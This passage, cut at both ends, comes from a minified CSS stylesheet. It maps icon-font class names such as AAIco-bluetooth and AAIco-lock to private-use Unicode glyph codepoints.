_upward:before{content:'\e5d8'}.AAIco-art_track:before{content:'\e060'}.AAIco-aspect_ratio:before{content:'\e85b'}.AAIco-assessment:before{content:'\e85c'}.AAIco-assignment:before{content:'\e85d'}.AAIco-assignment_ind:before{content:'\e85e'}.AAIco-assignment_late:before{content:'\e85f'}.AAIco-assignment_return:before{content:'\e860'}.AAIco-assignment_returned:before{content:'\e861'}.AAIco-assignment_turned_in:before{content:'\e862'}.AAIco-assistant:before{content:'\e39f'}.AAIco-assistant_photo:before{content:'\e3a0'}.AAIco-attach_file:before{content:'\e226'}.AAIco-attach_money:before{content:'\e227'}.AAIco-attachment:before{content:'\e2bc'}.AAIco-audiotrack:before{content:'\e3a1'}.AAIco-autorenew:before{content:'\e863'}.AAIco-av_timer:before{content:'\e01b'}.AAIco-backspace:before{content:'\e14a'}.AAIco-backup:before{content:'\e864'}.AAIco-battery_alert:before{content:'\e19c'}.AAIco-battery_charging_full:before{content:'\e1a3'}.AAIco-battery_full:before{content:'\e1a4'}.AAIco-battery_std:before{content:'\e1a5'}.AAIco-battery_unknown:before{content:'\e1a6'}.AAIco-beach_access:before{content:'\eb3e'}.AAIco-beenhere:before{content:'\e52d'}.AAIco-block:before{content:'\e14b'}.AAIco-bluetooth:before{content:'\e1a7'}.AAIco-bluetooth_audio:before{content:'\e60f'}.AAIco-bluetooth_connected:before{content:'\e1a8'}.AAIco-bluetooth_disabled:before{content:'\e1a9'}.AAIco-bluetooth_searching:before{content:'\e1aa'}.AAIco-blur_circular:before{content:'\e3a2'}.AAIco-blur_linear:before{content:'\e3a3'}.AAIco-blur_off:before{content:'\e3a4'}.AAIco-blur_on:before{content:'\e3a5'}.AAIco-book:before{content:'\e865'}.AAIco-bookmark:before{content:'\e866'}.AAIco-bookmark_border:before{content:'\e867'}.AAIco-border_all:before{content:'\e228'}.AAIco-border_bottom:before{content:'\e229'}.AAIco-border_clear:before{content:'\e22a'}.AAIco-border_color:before{content:'\e22b'}.AAIco-border_horizontal:before{content:'\e22c'}.AAIco-border_inner:before{content:'\e22d'}.AAIco-border_left:before{content:'\e22e'}.AAIco-border_outer:before{content:'\e22f'}.AAIco-border_right:before{content:'\e230'}.AAIco-border_style:before{content:'\e231'}.AAIco-border_top:before{content:'\e232'}.AAIco-border_vertical:before{content:'\e233'}.AAIco-branding_watermark:before{content:'\e06b'}.AAIco-brightness_1:before{content:'\e3a6'}.AAIco-brightness_2:before{content:'\e3a7'}.AAIco-brightness_3:before{content:'\e3a8'}.AAIco-brightness_4:before{content:'\e3a9'}.AAIco-brightness_5:before{content:'\e3aa'}.AAIco-brightness_6:before{content:'\e3ab'}.AAIco-brightness_7:before{content:'\e3ac'}.AAIco-brightness_auto:before{content:'\e1ab'}.AAIco-brightness_high:before{content:'\e1ac'}.AAIco-brightness_low:before{content:'\e1ad'}.AAIco-brightness_medium:before{content:'\e1ae'}.AAIco-broken_image:before{content:'\e3ad'}.AAIco-brush:before{content:'\e3ae'}.AAIco-bubble_chart:before{content:'\e6dd'}.AAIco-bug_report:before{content:'\e868'}.AAIco-build:before{content:'\e869'}.AAIco-burst_mode:before{content:'\e43c'}.AAIco-business:before{content:'\e0af'}.AAIco-business_center:before{content:'\eb3f'}.AAIco-cached:before{content:'\e86a'}.AAIco-cake:before{content:'\e7e9'}.AAIco-call:before{content:'\e0b0'}.AAIco-call_end:before{content:'\e0b1'}.AAIco-call_made:before{content:'\e0b2'}.AAIco-call_merge:before{content:'\e0b3'}.AAIco-call_missed:before{content:'\e0b4'}.AAIco-call_missed_outgoing:before{content:'\e0e4'}.AAIco-call_received:before{content:'\e0b5'}.AAIco-call_split:before{content:'\e0b6'}.AAIco-call_to_action:before{content:'\e06c'}.AAIco-camera:before{content:'\e3af'}.AAIco-camera_alt:before{content:'\e3b0'}.AAIco-camera_enhance:before{content:'\e8fc'}.AAIco-camera_front:before{content:'\e3b1'}.AAIco-camera_rear:before{content:'\e3b2'}.AAIco-camera_roll:before{content:'\e3b3'}.AAIco-cancel:before{content:'\e5c9'}.AAIco-card_giftcard:before{content:'\e8f6'}.AAIco-card_membership:before{content:'\e8f7'}.AAIco-card_travel:before{content:'\e8f8'}.AAIco-casino:before{content:'\eb40'}.AAIco-cast:before{content:'\e307'}.AAIco-cast_connected:before{content:'\e308'}.AAIco-center_focus_strong:before{content:'\e3b4'}.AAIco-center_focus_weak:before{content:'\e3b5'}.AAIco-change_history:before{content:'\e86b'}.AAIco-chat:before{content:'\e0b7'}.AAIco-chat_bubble:before{content:'\e0ca'}.AAIco-chat_bubble_outline:before{content:'\e0cb'}.AAIco-check:before{content:'\e5ca'}.AAIco-check_box:before{content:'\e834'}.AAIco-check_box_outline_blank:before{content:'\e835'}.AAIco-check_circle:before{content:'\e86c'}.AAIco-chevron_left:before{content:'\e5cb'}.AAIco-chevron_right:before{content:'\e5cc'}.AAIco-child_care:before{content:'\eb41'}.AAIco-child_friendly:before{content:'\eb42'}.AAIco-chrome_reader_mode:before{content:'\e86d'}.AAIco-class:before{content:'\e86e'}.AAIco-clear:before{content:'\e14c'}.AAIco-clear_all:before{content:'\e0b8'}.AAIco-close:before{content:'\e5cd'}.AAIco-closed_caption:before{content:'\e01c'}.AAIco-cloud:before{content:'\e2bd'}.AAIco-cloud_circle:before{content:'\e2be'}.AAIco-cloud_done:before{content:'\e2bf'}.AAIco-cloud_download:before{content:'\e2c0'}.AAIco-cloud_off:before{content:'\e2c1'}.AAIco-cloud_queue:before{content:'\e2c2'}.AAIco-cloud_upload:before{content:'\e2c3'}.AAIco-code:before{content:'\e86f'}.AAIco-collections:before{content:'\e3b6'}.AAIco-collections_bookmark:before{content:'\e431'}.AAIco-color_lens:before{content:'\e3b7'}.AAIco-colorize:before{content:'\e3b8'}.AAIco-comment:before{content:'\e0b9'}.AAIco-compare:before{content:'\e3b9'}.AAIco-compare_arrows:before{content:'\e915'}.AAIco-computer:before{content:'\e30a'}.AAIco-confirmation_number:before{content:'\e638'}.AAIco-contact_mail:before{content:'\e0d0'}.AAIco-contact_phone:before{content:'\e0cf'}.AAIco-contacts:before{content:'\e0ba'}.AAIco-content_copy:before{content:'\e14d'}.AAIco-content_cut:before{content:'\e14e'}.AAIco-content_paste:before{content:'\e14f'}.AAIco-control_point:before{content:'\e3ba'}.AAIco-control_point_duplicate:before{content:'\e3bb'}.AAIco-copyright:before{content:'\e90c'}.AAIco-create:before{content:'\e150'}.AAIco-create_new_folder:before{content:'\e2cc'}.AAIco-credit_card:before{content:'\e870'}.AAIco-crop:before{content:'\e3be'}.AAIco-crop_16_9:before{content:'\e3bc'}.AAIco-crop_3_2:before{content:'\e3bd'}.AAIco-crop_5_4:before{content:'\e3bf'}.AAIco-crop_7_5:before{content:'\e3c0'}.AAIco-crop_din:before{content:'\e3c1'}.AAIco-crop_free:before{content:'\e3c2'}.AAIco-crop_landscape:before{content:'\e3c3'}.AAIco-crop_original:before{content:'\e3c4'}.AAIco-crop_portrait:before{content:'\e3c5'}.AAIco-crop_rotate:before{content:'\e437'}.AAIco-crop_square:before{content:'\e3c6'}.AAIco-dashboard:before{content:'\e871'}.AAIco-data_usage:before{content:'\e1af'}.AAIco-date_range:before{content:'\e916'}.AAIco-dehaze:before{content:'\e3c7'}.AAIco-delete:before{content:'\e872'}.AAIco-delete_forever:before{content:'\e92b'}.AAIco-delete_sweep:before{content:'\e16c'}.AAIco-description:before{content:'\e873'}.AAIco-desktop_mac:before{content:'\e30b'}.AAIco-desktop_windows:before{content:'\e30c'}.AAIco-details:before{content:'\e3c8'}.AAIco-developer_board:before{content:'\e30d'}.AAIco-developer_mode:before{content:'\e1b0'}.AAIco-device_hub:before{content:'\e335'}.AAIco-devices:before{content:'\e1b1'}.AAIco-devices_other:before{content:'\e337'}.AAIco-dialer_sip:before{content:'\e0bb'}.AAIco-dialpad:before{content:'\e0bc'}.AAIco-directions:before{content:'\e52e'}.AAIco-directions_bike:before{content:'\e52f'}.AAIco-directions_boat:before{content:'\e532'}.AAIco-directions_bus:before{content:'\e530'}.AAIco-directions_car:before{content:'\e531'}.AAIco-directions_railway:before{content:'\e534'}.AAIco-directions_run:before{content:'\e566'}.AAIco-directions_subway:before{content:'\e533'}.AAIco-directions_transit:before{content:'\e535'}.AAIco-directions_walk:before{content:'\e536'}.AAIco-disc_full:before{content:'\e610'}.AAIco-dns:before{content:'\e875'}.AAIco-do_not_disturb:before{content:'\e612'}.AAIco-do_not_disturb_alt:before{content:'\e611'}.AAIco-do_not_disturb_off:before{content:'\e643'}.AAIco-do_not_disturb_on:before{content:'\e644'}.AAIco-dock:before{content:'\e30e'}.AAIco-domain:before{content:'\e7ee'}.AAIco-done:before{content:'\e876'}.AAIco-done_all:before{content:'\e877'}.AAIco-donut_large:before{content:'\e917'}.AAIco-donut_small:before{content:'\e918'}.AAIco-drafts:before{content:'\e151'}.AAIco-drag_handle:before{content:'\e25d'}.AAIco-drive_eta:before{content:'\e613'}.AAIco-dvr:before{content:'\e1b2'}.AAIco-edit:before{content:'\e3c9'}.AAIco-edit_location:before{content:'\e568'}.AAIco-eject:before{content:'\e8fb'}.AAIco-email:before{content:'\e0be'}.AAIco-enhanced_encryption:before{content:'\e63f'}.AAIco-equalizer:before{content:'\e01d'}.AAIco-error:before{content:'\e000'}.AAIco-error_outline:before{content:'\e001'}.AAIco-euro_symbol:before{content:'\e926'}.AAIco-ev_station:before{content:'\e56d'}.AAIco-event:before{content:'\e878'}.AAIco-event_available:before{content:'\e614'}.AAIco-event_busy:before{content:'\e615'}.AAIco-event_note:before{content:'\e616'}.AAIco-event_seat:before{content:'\e903'}.AAIco-exit_to_app:before{content:'\e879'}.AAIco-expand_less:before{content:'\e5ce'}.AAIco-expand_more:before{content:'\e5cf'}.AAIco-explicit:before{content:'\e01e'}.AAIco-explore:before{content:'\e87a'}.AAIco-exposure:before{content:'\e3ca'}.AAIco-exposure_neg_1:before{content:'\e3cb'}.AAIco-exposure_neg_2:before{content:'\e3cc'}.AAIco-exposure_plus_1:before{content:'\e3cd'}.AAIco-exposure_plus_2:before{content:'\e3ce'}.AAIco-exposure_zero:before{content:'\e3cf'}.AAIco-extension:before{content:'\e87b'}.AAIco-face:before{content:'\e87c'}.AAIco-fast_forward:before{content:'\e01f'}.AAIco-fast_rewind:before{content:'\e020'}.AAIco-favorite:before{content:'\e87d'}.AAIco-favorite_border:before{content:'\e87e'}.AAIco-featured_play_list:before{content:'\e06d'}.AAIco-featured_video:before{content:'\e06e'}.AAIco-feedback:before{content:'\e87f'}.AAIco-fiber_dvr:before{content:'\e05d'}.AAIco-fiber_manual_record:before{content:'\e061'}.AAIco-fiber_new:before{content:'\e05e'}.AAIco-fiber_pin:before{content:'\e06a'}.AAIco-fiber_smart_record:before{content:'\e062'}.AAIco-file_download:before{content:'\e2c4'}.AAIco-file_upload:before{content:'\e2c6'}.AAIco-filter:before{content:'\e3d3'}.AAIco-filter_1:before{content:'\e3d0'}.AAIco-filter_2:before{content:'\e3d1'}.AAIco-filter_3:before{content:'\e3d2'}.AAIco-filter_4:before{content:'\e3d4'}.AAIco-filter_5:before{content:'\e3d5'}.AAIco-filter_6:before{content:'\e3d6'}.AAIco-filter_7:before{content:'\e3d7'}.AAIco-filter_8:before{content:'\e3d8'}.AAIco-filter_9:before{content:'\e3d9'}.AAIco-filter_9_plus:before{content:'\e3da'}.AAIco-filter_b_and_w:before{content:'\e3db'}.AAIco-filter_center_focus:before{content:'\e3dc'}.AAIco-filter_drama:before{content:'\e3dd'}.AAIco-filter_frames:before{content:'\e3de'}.AAIco-filter_hdr:before{content:'\e3df'}.AAIco-filter_list:before{content:'\e152'}.AAIco-filter_none:before{content:'\e3e0'}.AAIco-filter_tilt_shift:before{content:'\e3e2'}.AAIco-filter_vintage:before{content:'\e3e3'}.AAIco-find_in_page:before{content:'\e880'}.AAIco-find_replace:before{content:'\e881'}.AAIco-fingerprint:before{content:'\e90d'}.AAIco-first_page:before{content:'\e5dc'}.AAIco-fitness_center:before{content:'\eb43'}.AAIco-flag:before{content:'\e153'}.AAIco-flare:before{content:'\e3e4'}.AAIco-flash_auto:before{content:'\e3e5'}.AAIco-flash_off:before{content:'\e3e6'}.AAIco-flash_on:before{content:'\e3e7'}.AAIco-flight:before{content:'\e539'}.AAIco-flight_land:before{content:'\e904'}.AAIco-flight_takeoff:before{content:'\e905'}.AAIco-flip:before{content:'\e3e8'}.AAIco-flip_to_back:before{content:'\e882'}.AAIco-flip_to_front:before{content:'\e883'}.AAIco-folder:before{content:'\e2c7'}.AAIco-folder_open:before{content:'\e2c8'}.AAIco-folder_shared:before{content:'\e2c9'}.AAIco-folder_special:before{content:'\e617'}.AAIco-font_download:before{content:'\e167'}.AAIco-format_align_center:before{content:'\e234'}.AAIco-format_align_justify:before{content:'\e235'}.AAIco-format_align_left:before{content:'\e236'}.AAIco-format_align_right:before{content:'\e237'}.AAIco-format_bold:before{content:'\e238'}.AAIco-format_clear:before{content:'\e239'}.AAIco-format_color_fill:before{content:'\e23a'}.AAIco-format_color_reset:before{content:'\e23b'}.AAIco-format_color_text:before{content:'\e23c'}.AAIco-format_indent_decrease:before{content:'\e23d'}.AAIco-format_indent_increase:before{content:'\e23e'}.AAIco-format_italic:before{content:'\e23f'}.AAIco-format_line_spacing:before{content:'\e240'}.AAIco-format_list_bulleted:before{content:'\e241'}.AAIco-format_list_numbered:before{content:'\e242'}.AAIco-format_paint:before{content:'\e243'}.AAIco-format_quote:before{content:'\e244'}.AAIco-format_shapes:before{content:'\e25e'}.AAIco-format_size:before{content:'\e245'}.AAIco-format_strikethrough:before{content:'\e246'}.AAIco-format_textdirection_l_to_r:before{content:'\e247'}.AAIco-format_textdirection_r_to_l:before{content:'\e248'}.AAIco-format_underlined:before{content:'\e249'}.AAIco-forum:before{content:'\e0bf'}.AAIco-forward:before{content:'\e154'}.AAIco-forward_10:before{content:'\e056'}.AAIco-forward_30:before{content:'\e057'}.AAIco-forward_5:before{content:'\e058'}.AAIco-free_breakfast:before{content:'\eb44'}.AAIco-fullscreen:before{content:'\e5d0'}.AAIco-fullscreen_exit:before{content:'\e5d1'}.AAIco-functions:before{content:'\e24a'}.AAIco-g_translate:before{content:'\e927'}.AAIco-gamepad:before{content:'\e30f'}.AAIco-games:before{content:'\e021'}.AAIco-gavel:before{content:'\e90e'}.AAIco-gesture:before{content:'\e155'}.AAIco-get_app:before{content:'\e884'}.AAIco-gif:before{content:'\e908'}.AAIco-golf_course:before{content:'\eb45'}.AAIco-gps_fixed:before{content:'\e1b3'}.AAIco-gps_not_fixed:before{content:'\e1b4'}.AAIco-gps_off:before{content:'\e1b5'}.AAIco-grade:before{content:'\e885'}.AAIco-gradient:before{content:'\e3e9'}.AAIco-grain:before{content:'\e3ea'}.AAIco-graphic_eq:before{content:'\e1b8'}.AAIco-grid_off:before{content:'\e3eb'}.AAIco-grid_on:before{content:'\e3ec'}.AAIco-group:before{content:'\e7ef'}.AAIco-group_add:before{content:'\e7f0'}.AAIco-group_work:before{content:'\e886'}.AAIco-hd:before{content:'\e052'}.AAIco-hdr_off:before{content:'\e3ed'}.AAIco-hdr_on:before{content:'\e3ee'}.AAIco-hdr_strong:before{content:'\e3f1'}.AAIco-hdr_weak:before{content:'\e3f2'}.AAIco-headset:before{content:'\e310'}.AAIco-headset_mic:before{content:'\e311'}.AAIco-healing:before{content:'\e3f3'}.AAIco-hearing:before{content:'\e023'}.AAIco-help:before{content:'\e887'}.AAIco-help_outline:before{content:'\e8fd'}.AAIco-high_quality:before{content:'\e024'}.AAIco-highlight:before{content:'\e25f'}.AAIco-highlight_off:before{content:'\e888'}.AAIco-history:before{content:'\e889'}.AAIco-home:before{content:'\e88a'}.AAIco-hot_tub:before{content:'\eb46'}.AAIco-hotel:before{content:'\e53a'}.AAIco-hourglass_empty:before{content:'\e88b'}.AAIco-hourglass_full:before{content:'\e88c'}.AAIco-http:before{content:'\e902'}.AAIco-https:before{content:'\e88d'}.AAIco-image:before{content:'\e3f4'}.AAIco-image_aspect_ratio:before{content:'\e3f5'}.AAIco-import_contacts:before{content:'\e0e0'}.AAIco-import_export:before{content:'\e0c3'}.AAIco-important_devices:before{content:'\e912'}.AAIco-inbox:before{content:'\e156'}.AAIco-indeterminate_check_box:before{content:'\e909'}.AAIco-info:before{content:'\e88e'}.AAIco-info_outline:before{content:'\e88f'}.AAIco-input:before{content:'\e890'}.AAIco-insert_chart:before{content:'\e24b'}.AAIco-insert_comment:before{content:'\e24c'}.AAIco-insert_drive_file:before{content:'\e24d'}.AAIco-insert_emoticon:before{content:'\e24e'}.AAIco-insert_invitation:before{content:'\e24f'}.AAIco-insert_link:before{content:'\e250'}.AAIco-insert_photo:before{content:'\e251'}.AAIco-invert_colors:before{content:'\e891'}.AAIco-invert_colors_off:before{content:'\e0c4'}.AAIco-iso:before{content:'\e3f6'}.AAIco-keyboard:before{content:'\e312'}.AAIco-keyboard_arrow_down:before{content:'\e313'}.AAIco-keyboard_arrow_left:before{content:'\e314'}.AAIco-keyboard_arrow_right:before{content:'\e315'}.AAIco-keyboard_arrow_up:before{content:'\e316'}.AAIco-keyboard_backspace:before{content:'\e317'}.AAIco-keyboard_capslock:before{content:'\e318'}.AAIco-keyboard_hide:before{content:'\e31a'}.AAIco-keyboard_return:before{content:'\e31b'}.AAIco-keyboard_tab:before{content:'\e31c'}.AAIco-keyboard_voice:before{content:'\e31d'}.AAIco-kitchen:before{content:'\eb47'}.AAIco-label:before{content:'\e892'}.AAIco-label_outline:before{content:'\e893'}.AAIco-landscape:before{content:'\e3f7'}.AAIco-language:before{content:'\e894'}.AAIco-laptop:before{content:'\e31e'}.AAIco-laptop_chromebook:before{content:'\e31f'}.AAIco-laptop_mac:before{content:'\e320'}.AAIco-laptop_windows:before{content:'\e321'}.AAIco-last_page:before{content:'\e5dd'}.AAIco-launch:before{content:'\e895'}.AAIco-layers:before{content:'\e53b'}.AAIco-layers_clear:before{content:'\e53c'}.AAIco-leak_add:before{content:'\e3f8'}.AAIco-leak_remove:before{content:'\e3f9'}.AAIco-lens:before{content:'\e3fa'}.AAIco-library_add:before{content:'\e02e'}.AAIco-library_books:before{content:'\e02f'}.AAIco-library_music:before{content:'\e030'}.AAIco-lightbulb_outline:before{content:'\e90f'}.AAIco-line_style:before{content:'\e919'}.AAIco-line_weight:before{content:'\e91a'}.AAIco-linear_scale:before{content:'\e260'}.AAIco-link:before{content:'\e157'}.AAIco-linked_camera:before{content:'\e438'}.AAIco-list:before{content:'\e896'}.AAIco-live_help:before{content:'\e0c6'}.AAIco-live_tv:before{content:'\e639'}.AAIco-local_activity:before{content:'\e53f'}.AAIco-local_airport:before{content:'\e53d'}.AAIco-local_atm:before{content:'\e53e'}.AAIco-local_bar:before{content:'\e540'}.AAIco-local_cafe:before{content:'\e541'}.AAIco-local_car_wash:before{content:'\e542'}.AAIco-local_convenience_store:before{content:'\e543'}.AAIco-local_dining:before{content:'\e556'}.AAIco-local_drink:before{content:'\e544'}.AAIco-local_florist:before{content:'\e545'}.AAIco-local_gas_station:before{content:'\e546'}.AAIco-local_grocery_store:before{content:'\e547'}.AAIco-local_hospital:before{content:'\e548'}.AAIco-local_hotel:before{content:'\e549'}.AAIco-local_laundry_service:before{content:'\e54a'}.AAIco-local_library:before{content:'\e54b'}.AAIco-local_mall:before{content:'\e54c'}.AAIco-local_movies:before{content:'\e54d'}.AAIco-local_offer:before{content:'\e54e'}.AAIco-local_parking:before{content:'\e54f'}.AAIco-local_pharmacy:before{content:'\e550'}.AAIco-local_phone:before{content:'\e551'}.AAIco-local_pizza:before{content:'\e552'}.AAIco-local_play:before{content:'\e553'}.AAIco-local_post_office:before{content:'\e554'}.AAIco-local_printshop:before{content:'\e555'}.AAIco-local_see:before{content:'\e557'}.AAIco-local_shipping:before{content:'\e558'}.AAIco-local_taxi:before{content:'\e559'}.AAIco-location_city:before{content:'\e7f1'}.AAIco-location_disabled:before{content:'\e1b6'}.AAIco-location_off:before{content:'\e0c7'}.AAIco-location_on:before{content:'\e0c8'}.AAIco-location_searching:before{content:'\e1b7'}.AAIco-lock:before{content:'\e897'}.AAIco-lock_open:before{content:'\e898'}.AAIco-lock_outline:before{content:'\e899'}.AAIco-looks:before{content:'\e3fc'}.AAIco-looks_3:before{content:'\e3fb'}.AAIco-looks_4:before{content:'\e3fd'}.AAIco-looks_5:before{content:'\e3fe'}.AAIco-looks_6:before{content:'\e3ff'}.AAIco-looks_one:before{content:'\e400'}.AAIco-looks_two:before{content:'\e401'}.AAIco-loop:before{content:'\e028'}.AAIco-loupe:before{content:'\e402'}.AAIco-low_priority:before{content:'\e16d'}.AAIco-loyalty:before{content:'\e89a'}.AAIco-mail:before{content:'\e158'}.AAIco-mail_outline:before{content:'\e0e1'}.AAIco-map:before{content:'\e55b'}.AAIco-markunread:before{content:'\e159'}.AAIco-markunread_mailbox:before{content:'\e89b'}.AAIco-memory:before{content:'\e322'}.AAIco-menu:before{content:'\e5d2'}.AAIco-merge_type:before{content:'\e252'}.AAIco-message:before{content:'\e0c9'}.AAIco-mic:before{content:'\e029'}.AAIco-mic_none:before{content:'\e02a'}.AAIco-mic_off:before{content:'\e02b'}.AAIco-mms:before{content:'\e618'}.AAIco-mode_comment:before{content:'\e253'}.AAIco-mode_edit:before{content:'\e254'}.AAIco-monetization_on:before{content:'\e263'}.AAIco-money_off:before{content:'\e25c'}.AAIco-monochrome_photos:before{content:'\e403'}.AAIco-mood:before{content:'\e7f2'}.AAIco-mood_bad:before{content:'\e7f3'}.AAIco-more:before{content:'\e619'}.AAIco-more_horiz:before{content:'\e5d3'}.AAIco-more_vert:before{content:'\e5d4'}.AAIco-motorcycle:before{content:'\e91b'}.AAIco-mouse:before{content:'\e323'}.AAIco-move_to_inbox:before{content:'\e168'}.AAIco-movie:before{content:'\e02c'}.AAIco-movie_creation:before{content:'\e404'}.AAIco-movie_filter:before{content:'\e43a'}.AAIco-multiline_chart:before{content:'\e6df'}.AAIco-music_note:before{content:'\e405'}.AAIco-music_video:before{content:'\e063'}.AAIco-my_location:before{content:'\e55c'}.AAIco-nature:before{content:'\e406'}.AAIco-nature_people:before{content:'\e407'}.AAIco-navigate_before:before{content:'\e408'}.AAIco-navigate_next:before{content:'\e409'}.AAIco-navigation:before{content:'\e55d'}.AAIco-near_me:before{content:'\e569'}.AAIco-network_cell:before{content:'\e1b9'}.AAIco-network_check:before{content:'\e640'}.AAIco-network_locked:before{content:'\e61a'}.AAIco-network_wifi:before{content:'\e1ba'}.AAIco-new_releases:before{content:'\e031'}.AAIco-next_week:before{content:'\e16a'}.AAIco-nfc:before{content:'\e1bb'}.AAIco-no_encryption:before{content:'\e641'}.AAIco-no_sim:before{content:'\e0cc'}.AAIco-not_interested:before{content:'\e033'}.AAIco-note:before{content:'\e06f'}.AAIco-note_add:before{content:'\e89c'}.AAIco-notifications:before{content:'\e7f4'}.AAIco-notifications_active:before{content:'\e7f7'}.AAIco-notifications_none:before{content:'\e7f5'}.AAIco-notifications_off:before{content:'\e7f6'}.AAIco-notifications_paused:before{content:'\e7f8'}.AAIco-offline_pin:before{content:'\e90a'}.AAIco-ondemand_video:before{content:'\e63a'}.AAIco-opacity:before{content:'\e91c'}.AAIco-open_in_browser:before{content:'\e89d'}.AAIco-open_in_new:before{content:'\e89e'}.AAIco-open_with:before{content:'\e89f'}.AAIco-pages:before{content:'\e7f9'}.AAIco-pageview:before{content:'\e8a0'}.AAIco-palette:before{content:'\e40a'}.AAIco-pan_tool:before{content:'\e925'}.AAIco-panorama:before{content:'\e40b'}.AAIco-panorama_fish_eye:before{content:'\e40c'}.AAIco-panorama_horizontal:before{content:'\e40d'}.AAIco-panorama_vertical:before{content:'\e40e'}.AAIco-panorama_wide_angle:before{content:'\e40f'}.AAIco-party_mode:before{content:'\e7fa'}.AAIco-pause:before{content:'\e034'}.AAIco-pause_circle_filled:before{content:'\e035'}.AAIco-pause_circle_outline:before{content:'\e036'}.AAIco-payment:before{content:'\e8a1'}.AAIco-people:before{content:'\e7fb'}.AAIco-people_outline:before{content:'\e7fc'}.AAIco-perm_camera_mic:before{content:'\e8a2'}.AAIco-perm_contact_calendar:before{content:'\e8a3'}.AAIco-perm_data_setting:before{content:'\e8a4'}.AAIco-perm_device_information:before{content:'\e8a5'}.AAIco-perm_identity:before{content:'\e8a6'}.AAIco-perm_media:before{content:'\e8a7'}.AAIco-perm_phone_msg:before{content:'\e8a8'}.AAIco-perm_scan_wifi:before{content:'\e8a9'}.AAIco-person:before{content:'\e7fd'}.AAIco-person_add:before{content:'\e7fe'}.AAIco-person_outline:before{content:'\e7ff'}.AAIco-person_pin:before{content:'\e55a'}.AAIco-person_pin_circle:before{content:'\e56a'}.AAIco-personal_video:before{content:'\e63b'}.AAIco-pets:before{content:'\e91d'}.AAIco-phone:before{content:'\e0cd'}.AAIco-phone_android:before{content:'\e324'}.AAIco-phone_bluetooth_speaker:before{content:'\e61b'}.AAIco-phone_forwarded:before{content:'\e61c'}.AAIco-phone_in_talk:before{content:'\e61d'}.AAIco-phone_iphone:before{content:'\e325'}.AAIco-phone_locked:before{content:'\e61e'}.AAIco-phone_missed:before{content:'\e61f'}.AAIco-phone_paused:before{content:'\e620'}.AAIco-phonelink:before{content:'\e326'}.AAIco-phonelink_erase:before{content:'\e0db'}.AAIco-phonelink_lock:before{content:'\e0dc'}.AAIco-phonelink_off:before{content:'\e327'}.AAIco-phonelink_ring:before{content:'\e0dd'}.AAIco-phonelink_setup:before{content:'\e0de'}.AAIco-photo:before{content:'\e410'}.AAIco-photo_album:before{content:'\e411'}.AAIco-photo_camera:before{content:'\e412'}.AAIco-photo_filter:before{content:'\e43b'}.AAIco-photo_library:before{content:'\e413'}.AAIco-photo_size_select_actual:before{content:'\e432'}.AAIco-photo_size_select_large:before{content:'\e433'}.AAIco-photo_size_select_small:before{content:'\e434'}.AAIco-picture_as_pdf:before{content:'\e415'}.AAIco-picture_in_picture:before{content:'\e8aa'}.AAIco-picture_in_picture_alt:before{content:'\e911'}.AAIco-pie_chart:before{content:'\e6c4'}.AAIco-pie_chart_outlined:before{content:'\e6c5'}.AAIco-pin_drop:before{content:'\e55e'}.AAIco-place:before{content:'\e55f'}.AAIco-play_arrow:before{content:'\e037'}.AAIco-play_circle_filled:before{content:'\e038'}.AAIco-play_circle_outline:before{content:'\e039'}.AAIco-play_for_work:before{content:'\e906'}.AAIco-playlist_add:before{content:'\e03b'}.AAIco-playlist_add_check:before{content:'\e065'}.AAIco-playlist_play:before{content:'\e05f'}.AAIco-plus_one:before{content:'\e800'}.AAIco-poll:before{content:'\e801'}.AAIco-polymer:before{content:'\e8ab'}.AAIco-pool:before{content:'\eb48'}.AAIco-portable_wifi_off:before{content:'\e0ce'}.AAIco-portrait:before{content:'\e416'}.AAIco-power:before{content:'\e63c'}.AAIco-power_input:before{content:'\e336'}.AAIco-power_settings_new:before{content:'\e8ac'}.AAIco-pregnant_woman:before{content:'\e91e'}.AAIco-present_to_all:before{content:'\e0df'}.AAIco-print:before{content:'\e8ad'}.AAIco-priority_high:before{content:'\e645'}.AAIco-public:before{content:'\e80b'}.AAIco-publish:before{content:'\e255'}.AAIco-query_builder:before{content:'\e8ae'}.AAIco-question_answer:before{content:'\e8af'}.AAIco-queue:before{content:'\e03c'}.AAIco-queue_music:before{content:'\e03d'}.AAIco-queue_play_next:before{content:'\e066'}.AAIco-radio:before{content:'\e03e'}.AAIco-radio_button_checked:before{content:'\e837'}.AAIco-radio_button_unchecked:before{content:'\e836'}.AAIco-rate_review:before{content:'\e560'}.AAIco-receipt:before{content:'\e8b0'}.AAIco-recent_actors:before{content:'\e03f'}.AAIco-record_voice_over:before{content:'\e91f'}.AAIco-redeem:before{content:'\e8b1'}.AAIco-redo:before{content:'\e15a'}.AAIco-refresh:before{content:'\e5d5'}.AAIco-remove:before{content:'\e15b'}.AAIco-remove_circle:before{content:'\e15c'}.AAIco-remove_circle_outline:before{content:'\e15d'}.AAIco-remove_from_queue:before{content:'\e067'}.AAIco-remove_red_eye:before{content:'\e417'}.AAIco-remove_shopping_cart:before{content:'\e928'}.AAIco-reorder:before{content:'\e8fe'}.AAIco-repeat:before{content:'\e040'}.AAIco-repeat_one:before{content:'\e041'}.AAIco-replay:before{content:'\e042'}.AAIco-replay_10:before{content:'\e059'}.AAIco-replay_30:before{content:'\e05a'}.AAIco-replay_5:before{content:'\e05b'}.AAIco-reply:before{content:'\e15e'}.AAIco-reply_all:before{content:'\e15f'}.AAIco-report:before{content:'\e160'}.AAIco-report_problem:before{content:'\e8b2'}.AAIco-restaurant:before{content:'\e56c'}.AAIco-restaurant_menu:before{content:'\e561'}.AAIco-restore:before{content:'\e8b3'}.AAIco-restore_page:before{content:'\e929'}.AAIco-ring_volume:before{content:'\e0d1'}.AAIco-room:before{content:'\e8b4'}.AAIco-room_service:before{content:'\eb49'}.AAIco-rotate_90_degrees_ccw:before{content:'\e418'}.AAIco-rotate_left:before{content:'\e419'}.AAIco-rotate_right:before{content:'\e41a'}.AAIco-rounded_corner:before{content:'\e920'}.AAIco-router:before{content:'\e328'}.AAIco-rowing:before{content:'\e921'}.AAIco-rss_feed:before{content:'\e0e5'}.AAIco-rv_hookup:before{content:'\e642'}.AAIco-satellite:before{content:'\e562'}.AAIco-save:before{content:'\e161'}.AAIco-scanner:before{content:'\e329'}.AAIco-schedule:before{content:'\e8b5'}.AAIco-school:before{content:'\e80c'}.AAIco-screen_lock_landscape:before{content:'\e1be'}.AAIco-screen_lock_portrait:before{content:'\e1bf'}.AAIco-screen_lock_rotation:before{content:'\e1c0'}.AAIco-screen_rotation:before{content:'\e1c1'}.AAIco-screen_share:before{content:'\e0e2'}.AAIco-sd_card:before{content:'\e623'}.AAIco-sd